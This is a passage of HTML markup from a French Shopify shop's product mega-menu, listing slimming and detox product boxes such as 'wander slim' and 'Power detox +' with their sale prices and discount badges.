                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wander-slim"
                id="StandardCardNoMediaLink--14928379904326"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379904326 NoMediaStandardBadge--14928379904326"
              >
                wander slim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379904326"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379904326"
            
          >
            <a
              href="/products/wander-slim"
              id="CardLink--14928379904326"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379904326 Badge--14928379904326"
            >
              wander slim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379904326"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933552955718"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=165 165w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=360 360w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533 533w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=720 720w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=940 940w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=1066 1066w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143 1080w
                "
                src="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=165 165w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=360 360w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533 533w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=720 720w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=940 940w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/power-detox"
                id="StandardCardNoMediaLink--15149235896646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15149235896646 NoMediaStandardBadge--15149235896646"
              >
                Power detox +
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15149235896646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15149235896646"
            
          >
            <a
              href="/products/power-detox"
              id="CardLink--15149235896646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15149235896646 Badge--15149235896646"
            >
              Power detox +
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            59.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15149235896646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=165 165w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=360 360w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533 533w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=720 720w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=940 940w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44.png?v=1739659623&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=165 165w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=360 360w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533 533w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=720 720w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=940 940w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wandermama-1"
                id="StandardCardNoMediaLink--14928381313350"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381313350 NoMediaStandardBadge--14928381313350"
              >
                wandermama
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381313350"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381313350"
            
          >
            <a
              href="/products/wandermama-1"
              id="CardLink--14928381313350"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381313350 Badge--14928381313350"
            >
              wandermama
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381313350"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-5"
                  href="/collections/ventre-plat-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
